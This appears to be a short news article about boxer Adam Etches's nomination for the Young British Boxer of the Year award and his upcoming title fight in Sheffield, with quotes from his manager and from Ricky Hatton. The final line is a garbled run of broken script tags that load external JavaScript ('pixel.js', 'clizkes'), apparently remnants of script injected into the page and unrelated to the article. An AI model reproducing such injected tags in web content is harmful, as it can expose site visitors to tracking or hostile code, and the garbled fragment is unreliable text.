 Sheffield middleweight Adam Etches, 23, joins an impressive list of candidates including fellow Steel City favourite Kid Galahad for the prestigious British Boxing Writers Club accolade after being nominated for the Young British Boxer of the Year Award.
The past 12 months have been little short of sensational for Etches as he won two versions of a Youth world title and climbed to number 13 in the world in the IBF's rankings.
His next outing will see him in title action again when he takes on Brazil's experienced Samir Santos Barbosa for the IBF International middleweight crown at the Ponds Forge Arena in Sheffield on September 20.
Should Etches be named as Young British Boxer of the Year, he will follow in the footsteps of fistic greats such as Joe Calzaghe, Nigel Benn and his promoter Ricky Hatton.
"Adam has shown over the past year that he's got the potential for the top with good wins over very solid opponents," said Etches' manager Richard Poxon.
"He's still young and still developing but his desire and his power are already there and I think that's why a lot of other young British middleweights aren't willing to fight him.
"To be nominated for such an award again is a very proud moment for Adam and I think it will give him even more confidence ahead of his fight next month."
Ricky Hatton said: "I was very proud when I was named as Young Boxer of the Year and I'm equally pleased to see Adam make the list this year.
"I think the fact that his name is being mentioned alongside such other great boxers shows how good he is and it makes a statement about the quality of fighters we have at Hatton Promotions."
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>